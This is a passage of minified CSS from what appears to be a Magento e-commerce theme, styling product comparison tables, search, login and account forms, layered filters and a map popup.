.product-item-details{display:inline-block;float:left;width:100%}}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.action.print{font-weight:700;font-size:14px;text-transform:uppercase;padding:5px;margin-bottom:10px;display:inline-block}.table-comparison{table-layout:fixed}.table-comparison thead td,.table-comparison thead th{border:none !important}.table-comparison tbody:nth-child(even) tr:hover{background:#f8f8f8}.table-comparison .cell:not(:last-child){border-right:1px solid rgba(107,107,107,0.18) !important}.table-comparison .cell{padding:25px;width:190px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word;text-transform:uppercase;font-weight:800}.table-comparison .cell.attribute{font-size:1.3rem;font-family:Arial,sans-serif}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 10px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:5px 0}.table-comparison .product-reviews-summary{margin:0}.table-comparison .product-reviews-summary .reviews-actions a{margin-left:5px;font-size:12px;font-family:Arial,sans-serif}.table-comparison .price-box{font-weight:700;font-size:14px;text-transform:initial}.table-comparison .product-item-name{font-weight:800;font-size:14px;line-height:1.1;text-transform:uppercase}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{display:flex;align-items:center;justify-content:center;width:30px;height:30px;background:#000000}.table-comparison .cell.remove .action.delete span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .cell.remove .action.delete:hover{background:#ffe51e}.table-comparison .cell.remove .action.delete:hover:before{color:#000000}.table-comparison .cell.remove .action.delete:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;transform:rotate(45deg);color:#ffffff;background:none;content:"\75"}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:0}.table-comparison .product-item-actions .actions-primary,.table-comparison .product-item-actions .actions-secondary{display:inline-block;vertical-align:top}.table-comparison .action.towishlist,.table-comparison .action.tocart{width:43px;height:42px;display:flex;align-items:center;background:#000000;color:#fff;vertical-align:top;transform:translateY(10px) perspective(1px);transition:all 600ms ease-in-out;opacity:0;visibility:hidden;will-change:transform;opacity:1;visibility:visible}.table-comparison .action.towishlist .icon,.table-comparison .action.tocart .icon{line-height:0}.table-comparison .action.towishlist svg,.table-comparison .action.tocart svg{fill:#fff}.table-comparison .action.towishlist:before,.table-comparison .action.tocart:before{margin-left:auto;margin-right:auto}.table-comparison .action.towishlist:hover,.table-comparison .action.tocart:hover{background:#ffe51e;color:#000;transition:all 10ms ease-in-out}.table-comparison .action.towishlist:hover:before,.table-comparison .action.tocart:hover:before{color:#000}.table-comparison .action.towishlist:hover svg,.table-comparison .action.tocart:hover svg{fill:#000}.table-comparison .action.towishlist span,.table-comparison .action.tocart span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table-comparison .action.towishlist:after,.table-comparison .action.tocart:after{background:none !important}.table-comparison .action.tocart{padding:0}.table-comparison .action.tocart:before{font-family:"athlete2" !important;content:attr(data-icon);font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;content:"\67"}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase}.block-compare .product-item .product-item-name{margin-left:28px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:23px 0 0}@media only screen and (min-width:1025px) and (max-width:1200px){.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.block-bundle-summary .action.tocompare{width:44px}.product-info-main .box-tocart.actions--right-to-cart .field.qty,.product-options-bottom .box-tocart.actions--right-to-cart .field.qty{max-width:110px}.product-info-main .box-tocart.actions--right-to-cart .icon-minus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-minus,.product-info-main .box-tocart.actions--right-to-cart .icon-plus,.product-options-bottom .box-tocart.actions--right-to-cart .icon-plus{width:28px}.product-info-main .box-tocart.actions--right-to-cart .input-text.qty,.product-options-bottom .box-tocart.actions--right-to-cart .input-text.qty{padding:0 28px}}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#fff;content:'\e615';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #d1d1d1;clear:both;margin:0 -20px -1px;padding:0 20px}.block-search input{left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3;box-shadow:0px 4px 19px -2px rgba(0,0,0,0.1)}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;color:#333333;padding:10px 40px 10px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:0}.block-search--type-panel .block-content{display:none}.gm-style button:after{content:none}#contact-page-gmap{min-height:550px;width:100%}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .contacts-wrapper{padding-left:20px;padding-right:20px}.contact-index-index.contacts-fullwidth .page-main{max-width:100%;padding:0}.contact-index-index.contacts-fullwidth .contacts-wrapper{padding:0}.contact-index-index.contacts-fullwidth #contact-page-gmap{min-height:600px}.contact-index-index .contacts-layout-default>.container{padding:0 40px}.contact-index-index .contacts-layout-default .contacts-first-block{margin-bottom:50px}.contact-index-index .contacts-layout-default .form.contact{padding:50px;background:#f8f8f8}.contact-index-index.contacts-fullwidth .contacts-layout-default{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split.row{margin:0}.contact-index-index .contacts-layout-split .container{max-width:100%;padding:0}.contact-index-index .contacts-layout-split .form.contact{margin:0 auto}.contact-index-index .contacts-layout-split .contacts-first-block{padding:0;background-color:#f8f8f8;background-repeat:no-repeat;background-size:cover}.contact-index-index .contacts-layout-split .contacts-first-block-inner,.contact-index-index .contacts-layout-split .contacts-form-block{padding:7%}.contact-index-index .contacts-layout-split .contacts-second-block{max-width:550px;margin-left:auto;margin-right:auto;margin-bottom:40px}.contact-index-index .column:not(.sidebar-main) .form.contact,.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%;float:none}.contact-index-index .form.contact{max-width:550px}.contact-index-index .form.contact .action.submit.primary{padding:18px 27px;min-width:200px}.contact-index-index .form.contact .fieldset .legend{margin-bottom:10px;font-size:36px}.contact-index-index .contacts-third-block{margin-top:50px}.multishipping-checkout-login .page-main,.customer-account-create .page-main,.multishipping-checkout-register .page-main,.customer-account-forgotpassword .page-main,.customer-account-login .page-main{background:#efefef;max-width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.multishipping-checkout-login .page.messages,.customer-account-create .page.messages,.multishipping-checkout-register .page.messages,.customer-account-forgotpassword .page.messages,.customer-account-login .page.messages{max-width:920px;margin:auto}.block-customer-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.account .table:not(.cart):not(.totals)>thead>tr>th{border:none}.account .data.table{margin-bottom:0}.account .data.table .col{padding:26px 14px;vertical-align:middle;width:auto}.account .data.table .col.actions{white-space:nowrap}.account .data.table .col:first-child{padding-left:32px}.account .data.table .col:last-child{padding-right:32px}.account .data.table .col .action{border-bottom:2px solid;font-weight:700;text-transform:uppercase}.account .data.table thead{background:#f8f8f8;text-transform:uppercase;line-height:1}.block-customer-login .block-title,.block-new-customer .block-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.login-container{display:flex;max-width:460px;margin:100px auto;flex-flow:column;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff}.login-container .block-title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.login-container .block-customer-login .block-title{margin-bottom:32px;margin-top:0}.login-container .block{width:100%;padding:55px;margin-bottom:0;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.login-container .block .action.primary{padding:18px 27px;min-width:150px}.login-container .block .secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.login-container .field:not(.choice) input{margin-bottom:5px}.login-container .fieldset .field.note{display:none}.login-container .fieldset>.field.choice:before,.login-container .fieldset .fieldset>.field.no-label:before{content:none}.login-container .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.block-customer-login .block-title{margin-bottom:32px;margin-top:0}.block-customer-login .secondary>a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-new-customer{background:#f8f8f8;text-align:center;flex-flow:wrap;justify-content:center}.block-new-customer .actions-toolbar{margin-top:25px}.block-new-customer .block-title strong{font-size:2.4rem}.block-content{width:100%}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-address-edit .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.form-address-edit .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .page-title-wrapper .page-title{display:inline-block}.account.inputs-style--underlined .toolbar .limiter-options{padding:0 35px 0 10px}.account .column.main h2{margin-top:0}.account .column.main .toolbar .limiter-options{width:auto;margin-left:10px;margin-right:10px}.account .column.main .form-edit-account .field.password-info{margin-bottom:40px}.account .column.main .form-edit-account .fieldset.password{margin-bottom:30px}.account .column.main .fieldset:not(:last-of-type){margin-bottom:60px}.account .column.main .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.account .column.main .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:40px;background:#f8f8f8}.account .box-actions{margin-top:15px}.account .box-actions .action{padding:5px 9px;background:#000;color:#fff;font-weight:700;font-size:14px;display:inline-block;margin-right:5px;text-transform:uppercase}.account .box-content{margin:10px 0}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.field.street .field .label{position:absolute !important}.fieldset.login{margin-bottom:0}.sidebar-nobg .account-nav .content{padding:0;border:none;background-color:transparent}.sidebar-nobg .account-nav .title label{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item{margin-left:-6px}.sidebar-nobg .account-nav .item a,.sidebar-nobg .account-nav .item>strong{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item .delimiter{margin-left:0;margin-right:0;border-color:#e4e4e4}.account-nav .title{display:none;padding:10px;background:#f8f8f8}.account-nav .title label{font-weight:800;text-transform:uppercase;color:#000;font-size:14px;margin-left:10px}.account-nav .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{background-color:transparent;color:#000000;font-size:14px;font-weight:800;margin:0 0 2px 0;padding:7px;text-decoration:none;text-transform:uppercase;letter-spacing:0;box-sizing:border-box;display:inline-block;line-height:1}.account-nav .item a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.account-nav .item.current a,.account-nav .item.current strong{background-color:#000000;color:#ffffff;text-decoration:none}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:20px 7px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:100%;min-height:38px;line-height:1.6;padding:7px 11px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.captcha-reload{background:transparent;padding:8px 10px}.control.captcha-image{margin-top:20px}.control.captcha-image .captcha-img{vertical-align:middle}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary{text-align:center;background:#000000;padding:30px;margin:55px -55px -55px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{background:#fff;max-width:500px;margin:60px auto;width:100%;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11)}.form.password.reset .field.note,.form.send.confirmation .field.note,.form.password.forget .field.note,.form.create.account .field.note{font-size:26px;font-weight:700;line-height:1.1;margin-bottom:40px}.form.password.reset .fieldset>.field>.control,.form.send.confirmation .fieldset>.field>.control,.form.password.forget .fieldset>.field>.control,.form.create.account .fieldset>.field>.control{width:100%}.form.password.reset .fieldset>.field:not(.choice)>.label,.form.send.confirmation .fieldset>.field:not(.choice)>.label,.form.password.forget .fieldset>.field:not(.choice)>.label,.form.create.account .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.form.password.reset input,.form.send.confirmation input,.form.password.forget input,.form.create.account input{margin-bottom:5px}.form.password.reset .actions-toolbar .action.primary,.form.send.confirmation .actions-toolbar .action.primary,.form.password.forget .actions-toolbar .action.primary,.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-align:center}.table.grouped{margin-top:-15px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid rgba(107,107,107,0.18)}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid rgba(107,107,107,0.18)}.table.grouped .col{padding-left:0;padding-right:0;vertical-align:middle}.table.grouped thead{display:none}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:700}.table.grouped .control .qty{height:46px;text-align:center;width:100%;min-width:90px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.table.grouped .control.qty-controls-wrap .icon-minus,.table.grouped .control.qty-controls-wrap .icon-plus{width:28px;height:46px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.page-layout-1column-fullwidth .filter.block,.page-layout-1column .filter.block{display:none}.ox-slideout .filter.block{display:block}.ox-slideout .filter.block.ox-block-filter{padding:35px}.sidebar-nobg .filter.block .content{padding:0;border-top:none;background-color:transparent;margin-bottom:23px}.filter.block{margin-bottom:0}.filter.block>.title{display:none}.filter.block .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.filter.block .content dl.options{margin:0}.filter.block .content dl.options dt{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter.block .content dl.options dt strong{font-weight:800;word-break:break-word}.filter.block .content dl.options dd{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter.block .content dl.options dd li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3}.filter.block .content dl.options dd li a:hover{background-color:#000000;color:#ffffff;text-decoration:none}.filter.block .content dl.options dd li a:hover+.count{background-color:#e8e8e8;color:#333333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter.block .content dl.options dd li .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-title strong{display:none}.filter .block-subtitle{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;margin:0;display:block;padding:0 0 14px}.filter .subtitle,.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;margin-left:auto;flex:0 0 24px;margin-left:10px;order:2}.filter-current .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.filter-current .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.filter-current .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.filter-current-subtitle{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter-current-subtitle strong{font-weight:800;word-break:break-word}.filter-current-subtitle:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.filter-current-subtitle:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-current-subtitle:hover .toggle-minus span:after,.filter-current-subtitle:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.filter-current.open .toggle-minus span:after{display:none}.filter-current .items{display:block;padding:5px 0;margin:0}.filter-current .item{position:relative;font-weight:700;background:#f8f8f8;padding:5px 10px 5px 40px;color:#000000;display:inline-block;margin-right:10px;margin-bottom:4px}.filter-current .item .filter-label{display:none}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:14px}.filter-current .action.remove{display:inline-block;text-decoration:none;left:0;position:absolute;top:0;width:100%}.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:30px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter-current .action.remove:hover:before{color:#000}.filter-current .action.remove:active:before{color:#000}.filter-current .action.remove:hover:before{background:#ffe51e;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-current .action.remove:before{width:32px;font-weight:800;background:#000000;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-actions{margin-bottom:25px;padding:0 0}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-options{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.filter-options.open .toggle-minus span:after{display:none}.filter-options-item{border-bottom:1px solid #d1d1d1;padding-bottom:0}.filter-options-title{display:flex;align-items:center;justify-content:space-between;min-height:24px;color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1}.filter-options-title strong{font-weight:800;word-break:break-word}.filter-options-title .toggle-minus{display:block;float:right;width:24px;height:24px;cursor:pointer;top:0;right:0;position:relative;background:transparent;overflow:hidden;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-title .toggle-minus span{display:block;width:100%;height:100%;position:relative;animation:move-horizontal-hover .6s ease-in-out}.filter-options-title .toggle-minus span:after{content:'';position:absolute;right:11px;top:6px;background:#000000;width:2px;height:12px;transition:background .1s ease .4s}.filter-options-title .toggle-minus span:before{content:'';position:absolute;right:6px;top:11px;background:#000000;width:12px;height:2px;transition:background .1s ease .4s}.filter-options-title:hover .toggle-minus{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.filter-options-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-options-title:hover .toggle-minus span:after,.filter-options-title:hover .toggle-minus span:before{background:#fff;transition:background .1s ease 0s}.filter-options-content{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter-options-content .item{display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1.5em;margin:0 0}.filter-options-content .item input{margin:6px 7px 0 0;top:0}.filter-options-content .item .ox-checkbox{width:16px;height:16px;position:relative;line-height:0;display:inline-block;border:2px solid;vertical-align:text-top;margin:0 7px 0 0;cursor:pointer}.filter-options-content .item .ox-checkbox:after{content:"";position:absolute;display:none;left:2px;top:6px;width:4px;height:2px;transform:rotate(45deg);background:currentColor}.filter-options-content .item .ox-checkbox:before{content:"";position:absolute;display:none;left:4px;top:5px;width:6px;height:2px;transform:rotate(-45deg);background:currentColor}.filter-options-content .item input:checked+label .ox-checkbox:before,.filter-options-content .item input:checked+label .ox-checkbox:after{display:block}.filter-options-content .ui-slider,.filter-options-content .ox-price-slider{height:6px;background:#e4e4e4;-webkit-border-radius:0;border-radius:0;margin:10px 5px 15px}.filter-options-content .ui-slider .ui-slider-handle,.filter-options-content .ox-price-slider .ui-slider-handle{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;position:absolute;z-index:2;cursor:w-resize;top:-4px;background:#000;height:14px;width:10px;line-height:0;padding:0;-webkit-border-radius:0;border-radius:0}.filter-options-content .ui-slider .ui-slider-handle:hover,.filter-options-content .ox-price-slider .ui-slider-handle:hover{background:#000}.filter-options-content .ui-slider .ui-slider-range,.filter-options-content .ox-price-slider .ui-slider-range{background:#ffe51e;height:6px;position:relative}.filter-options-content .ox-seleted-item .label,.filter-options-content .ox-seleted-item a{background-color:#000000;color:#ffffff}.filter-options-content .ox-layered__items--checkbox .label,.filter-options-content a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-content .ox-layered__items--checkbox .label:hover,.filter-options-content a:hover{background-color:#000000;color:#ffffff;text-decoration:none;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,.filter-options-content a.swatch-option-link-layered{display:block}.filter-options-content .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;margin-left:auto;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.filter-options-content .ox-layered__items--checkbox label:hover+.count,.filter-options-content a:hover+.count{background-color:#e8e8e8;color:#333333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.sidebar-nobg .filter-actions .action.clear,.sidebar-nobg .filter-actions .filter-clear{background:none;color:inherit;border-bottom:2px solid;padding:0;margin-top:10px}.sidebar-nobg .filter-actions .action.clear:hover,.sidebar-nobg .filter-actions .filter-clear:hover{background:none}.sidebar-nobg .filter-actions .action.clear:after,.sidebar-nobg .filter-actions .filter-clear:after{content:none}.sidebar-nobg .filter-current .action.remove:hover:before,.sidebar-nobg .filter-current .action.remove:before{background:none;color:inherit}.sidebar-nobg .filter-current .action.remove:after{background:none}.sidebar-nobg .filter-current .item{padding:5px 10px 5px 32px}.sidebar-nobg .filter-options{padding:23px 0;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter-options:first-child{border:none;padding-top:0}.sidebar-nobg .filter-options-content{font-family:inherit}.ox-slideout .filters-slideout-content{padding:35px;display:block;position:relative}.map-popup-wrapper.popup .action.close{top:0;z-index:881}.map-popup{background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,0.11);transition:opacity .3s linear;left:0;margin-top:0;position:absolute;top:0;z-index:880;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0;padding-right:30px}.map-popup .popup-header .title{color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.map-popup .popup-content{margin:0 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:22px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box 